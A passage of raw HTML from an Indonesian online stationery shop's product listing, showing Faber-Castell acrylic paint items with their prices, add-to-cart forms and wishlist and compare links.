disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2326,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2326","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2327" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-titanium-white-1183001.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2327"><span class="product-image-wrapper"><!--mf_product_label_comment_2327--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Titanium&#x20;White&#x20;&#x28;1183001&#x29;&#x20;Tinta&#x20;lukis&#x20;akrilik&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2327 {
    width: 240px;
}
.product-image-container-2327 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-titanium-white-1183001.html">Faber-Castell Acrylic Colour 30ml Titanium White (1183001) Tinta lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2327" data-price-box="product-id-2327">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2327"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2327"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-1183001" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2327/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2327"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2327,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2327","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2330" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-yellow-pale-183007.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2330"><span class="product-image-wrapper"><!--mf_product_label_comment_2330--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;lukis&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Yellow&#x20;Pale&#x20;&#x28;183007&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2330 {
    width: 240px;
}
.product-image-container-2330 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-yellow-pale-183007.html">Faber-Castell Acrylic Colour 30ml Yellow Pale (183007) Cat lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2330" data-price-box="product-id-2330">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2330"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2330"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-183007" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2330/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2330"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2330,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2330","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2343" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-black-187599.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2343"><span class="product-image-wrapper"><!--mf_product_label_comment_2343--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Cat&#x20;lukis&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;75ml&#x20;Black&#x20;&#x28;187599&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2343 {
    width: 240px;
}
.product-image-container-2343 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-black-187599.html">Faber-Castell Acrylic Colour 75ml Black (187599) Cat lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2343" data-price-box="product-id-2343">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2343"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2343"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-187599" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2343/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2343"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2343,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2343","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2344" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-briliant-red-187521.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2344"><span class="product-image-wrapper"><!--mf_product_label_comment_2344--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Cat&#x20;lukis&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;75ml&#x20;Briliant&#x20;Red&#x20;&#x28;187521&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2344 {
    width: 240px;
}
.product-image-container-2344 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-briliant-red-187521.html">Faber-Castell Acrylic Colour 75ml Briliant Red (187521) Cat lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2344" data-price-box="product-id-2344">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2344"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2344"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-187521" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2344/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2344"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2344,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2344","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2349" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-flesh-tin-187506.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2349"><span class="product-image-wrapper"><!--mf_product_label_comment_2349--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-187501-fc-187506-fc-187510-fc-187511-fc-572312_cyvlyuhupvldwyzv.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2349 {
    width: 240px;
}
.product-image-container-2349 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-flesh-tin-187506.html">Faber-Castell Acrylic Colour 75ml Flesh Tin (187506) Cat lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2349" data-price-box="product-id-2349">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2349"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2349"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-187506" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2349/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2349"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2349,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2349","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2476" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-gold-187510.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2476"><span class="product-image-wrapper"><!--mf_product_label_comment_2476--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-187501-fc-187506-fc-187510-fc-187511-fc-572312_cyvlyuhupvldwyzv.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2476 {
    width: 240px;
}
.product-image-container-2476 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-gold-187510.html">Faber-Castell Acrylic Colour 75ml Gold (187510) Alat lukis Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2476" data-price-box="product-id-2476">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2476"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2476"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-187510" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2476/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2476"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2476,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2476","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2347" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-midgreen-187563.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2347"><span class="product-image-wrapper"><!--mf_product_label_comment_2347--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2347 {
    width: 240px;
}
.product-image-container-2347 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-midgreen-187563.html">Faber-Castell Acrylic Colour 75ml MidGreen (187563) Alat lukis Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2347" data-price-box="product-id-2347">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2347"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2347"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-187563" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2347/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2347"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2347,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2347","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2346" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-75ml-prussian-blue-187551.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2346"><span class="product-image-wrapper"><!--mf_product_label_comment_2346--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Alat&#x20;lukis&#x20;Cat&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;75ml&#x20;Prussian&#x20;Blue&#x20;&#x28;187551&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2346 {
    width: 240px;
}
.product-image-container-2346 span.product-image-wrapper {
    padding-bottom: 125%;
